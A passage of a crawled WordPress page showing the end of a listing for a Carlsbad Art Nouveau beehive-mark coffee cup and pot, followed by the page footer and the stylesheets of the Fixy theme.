<li>Style: Art Nouveau</li>
<li>Age: 1900-1940</li>
<li>Maker: Carlsbad</li>
<li>Original/Reproduction: Original</li>
<li>Country/Region of Origin: United Kingdom</li>

</ul> 
 
 <br/>

<img class="[base64]" src="https://beehivebeehive.com/wp-content/misazyg/pugakip.gif" title="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot" alt="Friedrich Simon Art Nouveau FSC Carlsbad Beehive mark coffee footed tea cup pot"/>

	<br/>			</div>
	</article>
			
		
		<nav class="pagination">
			<span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://beehivebeehive.com/tag/coffee/page/2/'>2</a>
<a class="next page-numbers" href="https://beehivebeehive.com/tag/coffee/page/2/"><i class="icon-right-open"></i></a>		</nav><!-- .pagination -->
	
	</div><!-- #primary -->


 


                    
               				</div><!--.content-->
			</div><!--.main-->
		</div><!--.custom-background-->
		
		<div id="footer" class="footer">
			
					
		
			
			<div class="site-credit">
				<p>Bee Hive Beehive Copyright (C)2020 .All Rights Reserved.<br/>
				Powered by WordPress. Theme by <a href="https://www.itstar.ir">ITstar</a></p>
			</div><!--.site-credit-->
			
		</div><!--.footer-->
		<span class="external-ok" id=""></span>
		<span class="lazy-ok" id=""></span>
		 
<form id="ajax-login" action="login" method="post">
	<div class="form-inner">
		<a class="ajax-close" title="close">close<i class="icon-cancel"></i></a>
		<ul>
			<li><p class="ajax-status"></p></li>
			<li><i class="icon-user"></i>Username</li>
			<li><input id="username" type="text" name="username" ></li>
			<li><i class="icon-lock"></i>Password</li><li><input id="password" type="password" name="password" ></li>
			<li><a class="ajax-lost" title="Lost Password" href="https:///beehivebeehive.com/wp-login.php?action=lostpassword">Lost your password?</a></li>
			<li><input class="ajax-submit-button" type="submit" value="Login" name="submit"></li>
			<input type="hidden" id="security" name="security" value="2deeb46a58" /><input type="hidden" name="_wp_http_referer" value="/tag/coffee/" />		</ul>
	</div>
</form>

		
		<link rel='stylesheet' id='light-dark-css'  href='https:///beehivebeehive.com/wp-content/themes/default/css/light-style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='color-style-css'  href='https:///beehivebeehive.com/wp-content/themes/default/css/color-colorfull.css?ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///beehivebeehive.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/beehivebeehive.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///beehivebeehive.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
  	</body><!--body-->
</html><!--html-->

--- FILE ---
content_type: text/css
request_url: https://beehivebeehive.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6257
content:
/*
Theme Name: Fixy
Theme URI: https://en.itstar.ir/fixy/
Description: A Responsive theme by ITstar with Lazy Content effects and Sticky Widgets.Other Features : Ajax Login Form, Flexible (200px to 1600px Screen view), ready archives and home pagination, Manual Header Image, Manual Background Image & Color, 2 Widget Area on sidebar (Noraml , Sticky), Widget Area on footer, A Navigation Widget, Support Goolge Fonts, 2 Theme base color style, 9 Theme links color style, open external link in iframe.German and Persian Translation Ready.
Author: ITstar
Author URI: https://www.itstar.ir
Version: 0.3.5
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: white, black, two-columns, right-sidebar, custom-menu, editor-style, featured-images, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: fixy
Fixy WordPress theme, Copyright (C) 2014 ITstar. 
*/

/*---------------------------Reset----------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
margin : 0;
padding : 0;
border : 0;
font-size : 100%;
vertical-align : baseline;
}
pre {
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
	-ms-word-wrap: break-word;
}
menu, ol, ul {
list-style-type : none;
}
nav ul, nav ol {
list-style : none;
list-style-image : none;
}
li > ul, li > ol {
margin : 0;
}
blockquote, q {
quotes : none;
max-width : 70%;
margin : auto;
position : relative;
border-bottom : 1px solid;
margin-bottom : 10px;
}
blockquote:before, q:before {
content : '\e80b';
display : block;
position : absolute;
left : -30px;
top : 5px;
}
table {
border-collapse : collapse;
border-spacing : 0;
}
caption, th, td {
font-weight : normal;
text-align : left;
}
h1, h2, h3, h4, h5, h6 {
clear : both;
font-family : "Open Sans", Helvetica, Arial, sans-serif;
}
html {
overflow-y : scroll;
font-size : 100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
display : block;
}
canvas, video, embed, object{
display : inline-block;
max-width : 100%; 
}
p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object {
	margin-bottom: 0;
}
audio:not([controls]) {
display : none;
}
small {
font-size : smaller;
}
img {
border : 0;
max-width : 100%;
margin : 1%;
}
table {
font-size : 14px;
border-bottom : 1px solid;
width : 94%;
margin : 10px 3%;
}
table th {
font-weight : bold;
padding : 5px 2%;
}
table td {
padding : 5px 2%;
}
table#wp-calendar {
width : 90%;
margin : 10px auto;
}
table#wp-calendar caption {
font-weight : bold;
padding : 3%;
}
table#wp-calendar td, table#wp-calendar th {
text-align : center;
}
button, input, textarea, select {
border : solid 1px;
border-radius : 3px;
font-family : inherit;
padding : 6px;
padding : 0.428571429rem;
margin : 3px;
max-width : 94%;
}
select {
padding : 5.8px;
padding : 0.36rem;
}
button, input {
line-height : normal;
}
textarea {
font-size : 100%;
overflow : auto;
vertical-align : top;
}
input[type="checkbox"], input[type="radio"], input[type="file"], input[type="hidden"], input[type="image"], input[type="color"] {
border : 0;
border-radius : 0;
padding : 0;
}
input[type="submit"], input[type="button"], input[type="reset"], nav.pagination a.page-numbers, span.page-numbers, .page-links span, nav.pagination span.page-links-title {
padding : 6px 10px;
padding : 0.428571429rem 0.714285714rem;
font-size : 11px;
font-size : 0.785714286rem;
line-height : 1.428571429;
font-weight : normal;
background-repeat : repeat-x;
border : solid 1px;
border-radius : 3px;
box-shadow : 0 1px 2px rgba(64, 64, 64, 0.1);
}
button, input[type="submit"], input[type="button"], input[type="reset"] {
cursor : pointer;
}
button[disabled], input[disabled] {
cursor : default;
}
button:hover, input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, nav.pagination a.page-numbers:hover, nav.pagination span.page-links-title:hover, .page-links span:hover {
background-repeat : repeat-x;
}
button:active, input[type="submit"]:active, input[type="button"]:active, input[type="reset"]:active {
background-repeat : repeat-x;
box-shadow : 0 0 8px 2px #c6c6c6 inset, 0 1px 0 0 #f4f4f4;
border-color : transparent;
}

/*-- BODY ---------------------*/
body {
font-family : "Open Sans", Helvetica, Arial, sans-serif;
margin : auto;
max-width : 1600px;
z-index : 1;
line-height : 2;
}
h1, h2, h3, h4, h5, h6 {
clear : both;
}
body p {
margin-top : 8px;
}
a {
text-decoration : none;
}

/*-- Layout ----------------------*/
.main {
clear : both;
max-width : 100%;
overflow : hidden;
margin : 0 auto;
}
.content {
overflow : hidden;
}
.primary {
max-width : 1040px;
padding : 2%;
min-width : 180px;
float : none;
margin : auto;
}
.secondary {
display : none;
}
.withsidebar .primary {
float : left;
width : 68%;
min-width : 200px;
}
.withsidebar .secondary {
float : left;
min-width : 180px;
margin : 0;
padding : 2%;
display : block;
width : 24%;
}
.inner {
max-width : 90%;
margin : auto;
padding : 0 2%;
min-height : 27px;
position : relative;
}
.full-width {
width : 90%;
}
.half-width {
width : 40.55%;
display : block;
}
.onethird-width {
width : 24%;
}
.twothird-width {
width : 48%;
}
.onethird-list li {
display : block;
float : none;
}
.body-overlay, .body-overlay-on-comment, .body-overlay-on-image {
height : 100%;
width : 100%;
opacity : 0.5;
background-color : rgba(0,0,0,0.5);
position : fixed;
z-index : 990;
}
.body-overlay-on-image {
z-index : 999;
}
.element-overlay {
z-index : 999;
}
.gallery {
	margin-bottom: 20px;
	margin-left: -4px;
}

.gallery-item {
	float : left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px;
}

.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
	text-align: center;
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-caption{
	font-size: 14px;
	line-height: 1.3;
	margin : 10px;
	max-height : 50%;
	opacity: 0;
	position: absolute;
	bottom: 0px;
	left: 0;
	text-align: center;
	width : 90%;
	overflow : hidden;
}
.gallery-item:hover .gallery-caption{
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
img.avatar {
border-radius : 6px;
}
img.size-full, img.size-large, img.wp-post-image, img.attachment-thumbnail, img.attachment-medium, img.attachment-large, img.attachment-full {
max-width : 100%;
height : auto;
display : inline-block;
}
.wp-caption, .wp-caption-text, .gallery-caption{ 
max-width : 100%;
font-size : smaller;
text-align : center;
} 
.alignright{
float : right;
}
.alignleft{
float : left;
}
.aligncenter{
display : block;
clear : both;
margin-left : auto;
margin-right : auto;
}


.iframe-temp-area {
width : 90%;
height : 90%;
position : fixed;
top : 10px;
left : 0;
padding : 15px;
z-index : 999;
border-radius : 6px;
display : block;
overflow : hidden;

}
a.external {
cursor : pointer;
}
iframe.iframe-temp {
width : 100%;
height : 100%;
}


/* --- Header -----------------*/
.banner {
width : 100%;
overflow : hidden;
padding-top : 20px;
padding-bottom : 20px;
min-height : 125px;
background-position: top left !important;
}
.site-title-container {
float : left;
padding-top : 5px;
}
.site-title {
font-size : 38px;
font-weight : 600;
text-decoration : none;
}
.site-description {
font-size : smaller;
}
.site-wizard-container {
float : right;
padding : 10px;
display : block;
}
.site-wizard-container ul li {
display : inline;
}
.banner .icon-search, .banner .icon-user, .banner .icon-rss {
font-size : 16px;
border-radius : 4px;
padding : 3px;
cursor : pointer;
display : inline-block;
line-height : 1.3em;
}
.login-panel {
padding-top : 10px;
display : none;
float : right;
clear : right;
}
.login-panel .icon-login, .login-panel .icon-logout, .login-panel .icon-pencil, .login-panel .icon-user {
background : none ;
padding : 0 3px;
}

/* --- Header-menu -----------------*/
.header-menu-bar {
width : 100%;
min-height : 30px;
border-bottom : 1px solid;
border-top : 1px solid ;
position : relative;
}
ul.header-menu, div.header-menu > ul {
margin : 0;
padding : 0 40px 0 0;
}
.header-menu li {
display : inline-block;
position : relative;
}
.header-menu li a {
display : block;
font-size : 14px;
line-height : 1;
padding : 15px 15px;
text-decoration : none;
}
.header-menu li > a, .header-menu li a {
border-bottom : 3px solid transparent;
}
.header-menu li a:hover {
border-bottom : 3px solid;
}
.header-menu .sub-menu, .header-menu .children {
display : none;
padding : 0;
position : absolute;
left : -50%;
z-index : 9999;
}
.header-menu .sub-menu ul, .header-menu .children ul {
border-left : 0;
left : 100%;
top : 0;
}
.header-menu .sub-menu li {
border-bottom : 1px solid;
}
ul.header-menu ul a, .header-menu ul ul a {
margin : 0;
width : 200px;
}
ul.header-menu li:hover > ul, .header-menu ul li:hover > ul {
display : block;
}
.header-menu .current_page_item > a, .header-menu .current_page_ancestor > a, .header-menu .current-menu-item > a, .header-menu .current-menu-ancestor > a {
border-bottom : 3px solid rgb(142, 68, 173);
}
.menu-toggler {
display : none;
cursor : pointer;
margin : 8px auto;
}
.header-menu.display {
display : block;
}

/*---Archive-------------------*/
.archive-header, .author-info, .search-results .page-header, .search-no-results .page-header, .error404 .page-header, .search-no-results .page-content p:first-child, .archive .page-content p:first-child {
max-width : 100%;
border-bottom : 1px solid;
padding : 10px;
}
.category .archive-header ,
.author .archive-header, .author .author-info,
.error404 .page-header,
.search-results .page-header, .search-no-results .page-header,
.date .archive-header,
.tag .archive-header {
border-bottom : 1px solid;
}

.archive-header .icon-tags, .archive-header .icon-user, .archive-header .icon-folder-open-empty, .archive-header .icon-calendar, .search-results .page-header .icon-search, .error404 .icon-attention, .search-no-results  .page-header .icon-search, .archive .page-header .icon-search {
font-size : 25px;
}
.archive-meta {
font-size : smaller;
margin-left : 60px;
font-weight : normal;
}
.author-info {
overflow : auto;
}
.author-avatar {
padding : 10px 20px 10px 10px;
float : left;
}
.author-descripation {
padding : 10px;
float : left;
}
.author-title, .author-bio {
padding : 10px;
}

/*--- Search -------------------*/
.special-search-form {
border-bottom : 1px solid;
padding : 10px;
}
.search-no-results .page-content p:first-child {
font-size : 80%;
margin-bottom : 10px;
}
.advance-search-slide {
border-bottom : 1px solid;
padding : 10px;
display : none;
}
form.searchform ul li {
display : inline-block;
}
form.searchform ul li ul li {
display : list-item;
}
form.searchform a.advancesearch, form.searchform a.advancesearch-cancel {
cursor : pointer;
}
.sidebar-widget form.searchform ul li {
display : inline-block;
}
.cat-label, .tag-label, .author-label, .archive-label, .search-label, .advancesearch, .advancesearch-cancel {
font-size : smaller;
padding : 3px;
text-align : center;
}

/*--- 404 -----------------*/
.error404 .page-title {
font-size : 80%;
padding : 20px;
}

/*---Post Format----------------*/
article.format-audio ul.post-meta-list li,
article.format-video ul.post-meta-list li,
article.format-image ul.post-meta-list li ,
article.format-gallery ul.post-meta-list li {
display : inline-block;
}
article.format-audio .post-info,
article.format-video .post-info,
article.format-image .post-info,
article.format-gallery .post-info  {
max-width : 100%;
}
/*------Format Aside------------*/
article.format-aside {
font-size : smaller;
font-style : italic;
}
article.format-aside ul.post-meta-list li {
display : inline-block;
}
article.format-aside .post-content {
width : 80%;
margin : auto;
}
article.format-aside .post-meta, article.single-format-aside .post-meta {
text-align : center;
}
article.single-format-aside footer.post-meta .edit-link {
float : right;
}

/*------Format Link------------*/
article.single-format-link .icon-link, article.format-link .icon-link {
padding : 4px 2px;
border-radius : 4px;
font-size : smaller;
}
article.single-format-link .post-title a#link-title, article.format-link .post-title a#link-title {
border : none ;
}
article.format-link .post-excerpt {
font-size : smaller;
}

/*------Format Quote------------*/
article.format-quote ul.post-meta-list li {
display : inline-block;
}
article.format-quote .post-content, article.single-format-quote .post-content {
width : 80%;
margin : auto;
position : relative;
}
article.format-quote .post-content:before, article.single-format-quote .post-content:before {
content : '\e829';
display : block;
position : absolute;
left : -50px;
top : 0;
font-size : 180%;
}
article.format-quote .post-meta {
text-align : center;
}
article.single-format-quote .edit-link, article.format-quote .edit-link {
float : right;
}

/*------Format Audio------------*/

/*------Format video------------*/

/*-----Format Image-------------*/
article.format-image .post-title a#image-title {
border : none ;
}
/*-----Format Gallery-----------*/
article.format-gallery .post-content, article.single-format-gallery .post-content {
text-align : center;
}

/*-----Format chat---------------*/
article.format-chat .post-content, article.single-format-chat .post-content {
width : 80%;
margin : auto;
}
article.format-chat .post-header, article.single-format-chat .post-header {
border : none ;
}
.format-chat .post-content p {
border-left : 7px solid;
margin-bottom : 4px;
padding-left : 13px;
}

/*-----Content-------------------*/
article {
padding : 2%;
clear : both;
width : 96%;
margin-top : 10px;
overflow : hidden;
position : relative;
border-bottom : 1px solid;
position : relative;
-ms-word-wrap : break-word;
word-wrap : break-word;
}
a.focus, a.close-focus{
float : right;
padding : 3px;
border-radius : 4px;
cursor : pointer;
line-height : 1.3em;
}
a.focus {
display : block;
}
a.close-focus {
display : none;
z-index : 999;
}
.single article, .page article {
border-bottom : none ;
}
.post-content h1, .comment-content h1, .post-content h2, .comment-content h2, .post-content h3, .comment-content h3, .post-content h4, .comment-content h4, .post-content h5, .comment-content h5, .post-content h6, .comment-content h6 {
margin : 24px 0;
margin : 1.714285714rem 0;
line-height : 1.714285714;
}
.post-content h1, .comment-content h1, .post-header h1 {
font-size : 21px;
font-size : 1.5rem;
line-height : 1.5;
}
.post-content h2, .comment-content h2 {
font-size : 18px;
font-size : 1.285714286rem;
line-height : 1.6;
}
.post-content h3, .comment-content h3 {
font-size : 16px;
font-size : 1.142857143rem;
line-height : 1.846153846;
}
.post-content h4, .comment-content h4 {
font-size : 14px;
font-size : 1rem;
line-height : 1.846153846;
}
.post-content h5, .comment-content h5 {
font-size : 13px;
font-size : 0.928571429rem;
line-height : 1.846153846;
}
.post-content h6, .comment-content h6 {
font-size : 12px;
font-size : 0.857142857rem;
line-height : 1.846153846;
}
.post-content p, .post-excerpt p, .comment-content p {
margin : 0 0 24px;
margin : 0 0 1.714285714rem;
line-height : 1.714285714;
}
.post-header {
overflow : hidden;
padding-bottom : 10px;
border-bottom : 1px solid;
}
.featured-post {
font-size : smaller;
}
.post-title {
margin-bottom : 15px;
}
.post-header h1 a {
border-bottom : 1px solid;
padding : 5px;
}
.post-title{
word-wrap : break-word;
}
.post-header .edit-link a {
border-bottom : none ;
}
h1 .edit-link {
font-size : 14px;
font-weight : normal;
}
.edit-link a {
padding : 5px;
float : right;
}
.post-info {
float : left;
display : block;
max-width : 63%;
}
.post-thumbnail {
float : left;
margin-right : 4%;
padding-top : 10px;
}
.post-thumbnail img.wp-post-image {
display : block;
margin : auto;
max-width : 100%;
}
.post-meta-list li ul li {
display : inline;
}
.post-meta {
font-size : smaller;
}
.post-meta .icon-user, .post-meta .icon-calendar, .post-meta .icon-folder-open-empty, .post-meta .icon-tags, .post-meta .icon-comment, .archive-header .icon-user, .archive-header .icon-calendar, .archive-header .icon-folder-open-empty, .archive-header .icon-tags, .comments-title .icon-comment, .search-results .page-header  .icon-search, .error404 .icon-attention, .search-no-results .icon-search, .archive .page-header .icon-search {
padding : 3px;
border-radius : 3px;
margin-right : 5px;
}
.post-meta .meta-author a, .post-meta .meta-date a, .post-meta .meta-comment a, .post-meta .meta-cat a, .post-meta .meta-tag a {
padding : 2px;
line-height : 1.5;
}
.post-meta .meta-cat a, .post-meta .meta-tag a {
border-bottom : 1px solid;
}
ul.meta-list {
margin : 10px;
}
.post-excerpt, .post-content {
margin-top : 20px;
margin-bottom : 20px;
-ms-word-wrap: break-word;
word-wrap: break-word;
}
.post-content ul ,.comment-content ul{
list-style-type : square;
margin : 16px 0;
padding : 0 0 0 40px;
}
.post-content ol ,.comment-content ol{
list-style-type : decimal;
margin : 16px 0;
padding : 0 0 0 40px;
}
/*--- pagination -----------------*/
nav.pagination, div.page-links, nav.post-navigation{
margin : 20px auto;
max-width : 100%;
}
.previous-post a, .next-post a, .previous-comments a, .next-comments a {
margin-bottom : 20px;
}
.previous-comments a, .previous-post a {
float : left;
}
.next-comments a, .next-post a {
float : right;
}
nav.post-navigation {
display : block;
}

/*--- comment ----------------*/
.comments-area{
margin-top : 50px;
padding-top : 0;
}
.comments-title {
padding-top : 30px;
padding-bottom : 10px;
border-bottom : 1px solid;
line-height : 1.5;
}
.comments-title .icon-comment {
font-size : 25px;
}
ol.comment-list {
padding-left : 0;
margin-left : 0;
}
ol.comment-list li.comment article.comment-body {
border-bottom : 1px solid;
}
.comment-body {
padding-bottom : 10px;
}
.comment-meta {
width : 100px;
text-align : center;
float : left;
margin : 0 10px;
}
.coamment-author {
padding : 10px;
}
.comment-author .avatar {
display : block;
margin : auto;
}
.comment-meta a {
font-size : smaller;
}
.fn {
padding : 10px 0;
clear : both;
-ms-word-wrap: break-word;
word-wrap: break-word;
}
.says {
display : none;
}
.edit-link {
clear : both;
}
.comment-content {
padding : 20px 20px 0;
}
.reply a {
float : left;
}
#respond {
position : relative;
top : 20px;
padding : 30px;
max-width : 100%;
}
a#cancel-comment-reply-link {
font-style : italic;
float : right;
display : block;
}
a#cancel-comment-reply-link .icon-cancel {
margin : 0 5px;
padding : 3px;
border-radius : 4px;
cursor : pointer;
}
.comment-notes {
max-width : 100%;
font-size : 80%;
margin-bottom : 10px;
}
.form-allowed-tags {
max-width : 50%;
font-size : 90%;
}
.form-submit {
padding : 10px;
}
.depth-2, .depth-3, .depth-4, .depth-5 {
margin-left : 40px;
}
/* --- Sidebar ---------------*/
.sticky-widget.scroll-to-fixed-fixed {
margin-top : 10px;
}
.admin-bar .sticky-widget.scroll-to-fixed-fixed {
margin-top : 30px;
}
.secondary .widget-title, .footer-area .footer-widget-title {
font-weight : bold;
margin : 2%;
padding-bottom : 5px;
}

.secondary aside.side-widget {
overflow : hidden;
font-size : 80%;
margin-bottom : 10px;
padding : 20px 10%;
border-bottom : 1px solid;
line-height : 1.5;
-ms-word-wrap : break-word;
word-wrap : break-word;
clear : both;
}

/* --- footer-widget --------------*/
.footer-area {
width : 100%;
overflow : hidden;
border-top : 1px solid;
padding-top : 20px;
}
.footer-widget-container {
width : 100%;
background : transparent;
overflow : hidden;
}
.footer-widget-inner {
width : 100%;
margin : auto;
}
.footer-widget {
border : dashed 1px;
margin-top : 10px;
margin-bottom : 10px;
margin-right : 2%;
margin-left : 2%;
padding : 20px 2%;
font-size : 80%;
min-width : 180px;
float : left;
-ms-word-wrap : break-word;
word-wrap : break-word;
}

/*-- Credit ---------------------------*/
.site-credit {
border-top : 1px solid;
width : 100%;
padding : 20px 0;
font-size : 70%;
text-align : center;
}

/*-------- Ajax Contact Form--------------- */
form#ajax-login {
display : none;
position : fixed;
top : 0;
z-index : 999;
width : 100%;
height : 100%;
}
form#ajax-login .form-inner {
padding : 20px 25px 25px 12px;
width : 200px;
max-height : 100%;
margin : 80px auto 0;
position : relative;
font-size : smaller;
}
form#ajax-login p.status {
display : none;
}
#ajax-login li {
list-style : none;
padding : 3px 10px;
}
#ajax-login input[type="password"], #ajax-login input[type="text"] {
width : 90%;
}
#ajax-login a.ajax-close {
position : absolute;
top : 10px;
right : 10px;
cursor : pointer;
}
.form-inner .ajax-lost {
float : right;
font-size : smaller;
}

/*-------Navigation------------------------------------*/
div.navigation-content > ul {
margin : 0;
padding : 0;
list-style : none;
}
div.navigation-content > ul li {
margin : 0;
padding : 0;
}
div.navigation-content > ul li.h1 {
margin-left : 10px;
}
div.navigation-content > ul li.h2 {
margin-left : 20px;
}
div.navigation-content > ul li.h3 {
margin-left : 30px;
}
div.navigation-content > ul li.h4 {
margin-left : 40px;
}
.navigation-widget h3.widget-title:before {
content : "\e81e";
font-size : 140%;
}

/*------@media setting-----------------------*/
@media all and (max-width:765px) and (min-width:200px) {
.withsidebar .primary, .primary {
width : 96%;
min-width : 180px;
margin : auto;
float : none;
}
.withsidebar .secondary, .secondary {
width : 96%;
min-width : 180px;
margin : auto;
float : none;
}
.inner {
width : 96%;
}
}
@media all and (max-width:762px) and (min-width:200px) {
.onethird-width {
width : 40.55%;
}
}
@media all and (max-width:575px) and (min-width:200px) {
.site-title-container, .site-wizard-container, .login-panel {
margin : auto;
float : none;
text-align : center;
}
.post-info {
max-width : 100%;
}
.post-thumbnail {
width : 100%;
}
}
@media all and (max-width:458px) and (min-width:200px) {
.half-width {
width : 90%;
}
.onethird-width {
width : 90%;
}
.archive-meta {
margin : auto;
}
.depth-2, .depth-3, .depth-4, .depth-5 {
margin-left : 0;
}
article {
padding : 3%;
width : 94%;
}
.header-menu .sub-menu, .header-menu .children {
position : inherit;
left : 10%;
display : inline;
background : transparent;
border : none ;
z-index : inherit;
}
.header-menu .sub-menu ul, .header-menu .children ul {
left : 10%;
}
.header-menu .sub-menu li {
border : none ;
}
form#ajax-login .form-inner {
width : 90%;
}
article.format-quote .post-content:before, article.single-format-quote .post-content:before {
left : -40px;
}
.menu-toggler {
display : block;
}
.header-menu {
display : none;
}
.form-allowed-tags {
max-width : 100%;
}
}
/*--- Just for ITstar ----*/

.soft-info {
margin : 4px 10px;
padding : 20px;
border-bottom : 1px solid;
display : inline-block;
}
.download-info {
width : 400px;
height : 289px;
display : block;
background : url("images/cloud.svg") no-repeat top left;
background-size : 100% 100%;
max-width : 100%;
position : relative;
margin : 10px auto;
font-size : 14px;
}
span.download-weight{
font-size : 28px;
font-weight: 4px;
display : block;
text-align : center;
color : rgb(233,233,233);
padding-top : 40px;
padding-left:25px;
}
ul.download-data{
font-size : 16px;
float : right;
color : rgb(233,233,233);
padding-top : 40px;
padding-right : 70px;
}
a.download-botton{
width : 122px;
height : 122px;
display : inline-block;
background : url("images/cloud-botton.svg") no-repeat top left;
background-size : 120px 120px;
max-width : 100%;
position : absolute;
bottom : 18px;
left : 22px;
text-align:center;
color : rgb(142,68,173);
}
.subscribe-info {
margin : 4px auto;
padding : 20px;
border-bottom : 1px solid;
display : inline-block;
font-family : Google;
line-height : 30px;
}

.subscribe-info-w {
margin : 4px auto;
padding : 20px;
display : inline-block;
font-family : Google;
line-height : 30px;
}

.breadcrumb {
font-size : smaller;
padding : 12px;
}
.functionlist a {
padding : 3px 4px;
margin : 2px 0;
border : 1px dashed;
border-radius : 3px;
display : inline-block;
}
.functionlist a:hover {
border : 1px dashed;
}
.functionlist ul {
list-style-type : none;
}
.functionlist li {
display : inline-block;
margin : 0;
}
a.pbutton{
background-color : #4EAF21;
padding : 10px;
display : block;
margin : 5px auto;
width : 240px;
max-width : 96%;
color : rgb(255,255,255);
text-align : center;
border-radius : 4px;
font-size : 16px;
}

a.pbutton:hover{
color : #ACF45E;
}
a.dbutton{
background-color : #D54E21;
padding : 10px;
display : block;
margin : 5px auto;
width : 240px;
max-width : 96%;
color : rgb(255,255,255);
text-align : center;
border-radius : 4px;
font-size : 16px;
}

a.dbutton:hover{
color : #FFAC90;
}

/*------@media setting-----------------------*/
@media all and (max-width:435px) and (min-width:200px) {

.download-info {
width : 200px;
height : 145px;
font-size : 8px;
}
span.download-weight{
font-size : 14px;
font-weight: 2px;
padding-top : 20px;
padding-left:12px;
}
ul.download-data{
font-size : 10px;
padding-top : 10px;
padding-right : 35px;
}
a.download-botton{
width : 61px;
height : 61px;
background-size : 60px 60px;
position : absolute;
bottom : 18px;
left : 22px;
}
}

--- FILE ---
content_type: text/css
request_url: https://beehivebeehive.com/wp-content/themes/default/css/light-style.css?ver=4.1.1
body_size: 1208
content:
/*
Theme Name: Fixy
Description: Main Colors.
Fixy WordPress theme, Copyright (C) 2013 ITstar. 
*/

input[type="submit"], input[type="button"], input[type="reset"], nav.pagination a.page-numbers, span.page-numbers, .page-links span, nav.pagination span.page-links-title {
color : #7c7c7c;
background-color : #e6e6e6;
border-color : #d2d2d2;
}
button:hover, input[type="submit"]:hover, input[type="button"]:hover, input[type="reset"]:hover, nav.pagination a.page-numbers:hover, nav.pagination span.page-links-title:hover, .page-links span:hover {
color : #5e5e5e;
background-color : #ebebeb;
}
button:active, input[type="submit"]:active, input[type="button"]:active, input[type="reset"]:active {
color : #757575;
background-color : #e1e1e1;
border-color : transparent;
}
table {
border-color :rgb(233, 233, 233);
}
table th {
background-color : rgb(233, 233, 233);
}
table tr:nth-child(odd), table#wp-calendar tr:nth-child(odd) {
background-color : rgb(247, 247, 247);
}
table#wp-calendar tr {
background-color : rgb(251, 251, 251);
}
button, input, textarea, select {
border-color : rgb(210, 210, 210);
}
/*color*/
.banner .icon-search, .banner .icon-user, .banner .icon-rss, article.single-format-link .icon-link, article.format-link .icon-link, a.focus, .post-meta .icon-user, .post-meta .icon-calendar, .post-meta .icon-folder-open-empty, .post-meta .icon-tags, .post-meta .icon-comment, .archive-header .icon-user, .archive-header .icon-calendar, .archive-header .icon-folder-open-empty, .archive-header .icon-tags, .comments-title .icon-comment, .search-results .page-header .icon-search, .error404 .icon-attention, .search-no-results .icon-search, .archive .page-header .icon-search, a#cancel-comment-reply-link .icon-cancel, .gallery-caption {
color : rgb(255, 255, 255);
}
.login-panel .icon-login, .login-panel .icon-logout, .login-panel .icon-pencil, .login-panel .icon-user {
color : rgb(210, 210, 210);
}
.archive-meta, .post-meta .meta-author a, .post-meta .meta-date a, .post-meta .meta-comment a, .post-meta .meta-cat a, .post-meta .meta-tag a, .secondary a, .footer-area a, .form-allowed-tags, .edit-link a {
color : rgb(120, 120, 120);
}
body, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h2.site-description, .header-menu li a, ul.header-menu ul a, .header-menu ul ul a, .search-no-results .page-content p:first-child, .footer-area {
color : rgb(51, 51, 51);
}


